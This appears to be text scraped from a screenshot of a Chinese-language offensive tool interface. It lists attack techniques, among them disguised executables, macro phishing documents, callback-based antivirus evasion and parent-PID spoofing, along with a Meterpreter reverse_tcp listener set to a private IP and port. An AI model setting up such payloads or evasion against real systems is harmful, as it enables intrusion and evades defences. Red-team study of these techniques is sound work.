 名称/说明/TTPs
全部 资源部署 初始访问 执行 持久化 权限提升
防御绕过 凭证访问 信息收集 横向移动 数据采集
伪造成Word文档的exe文件
Office宏钓鱼文档
Callback免杀(CreateThreadpoolWait)
Callback免杀(CreateTimerQueue)
Callback免杀(EnumChildWindows)
Callback免杀(EnumWindows)
Reverse_https直连免杀
Reverse_TCP_RC4直连免杀
父进程PID伪装规避检测
参数 说明
192.168.146.130 几秒前 -1 -1
* 监听
windows/x64/meterpreter/reverse_tcp | LHOST:192.168.146.130 | LPORT:2000
执行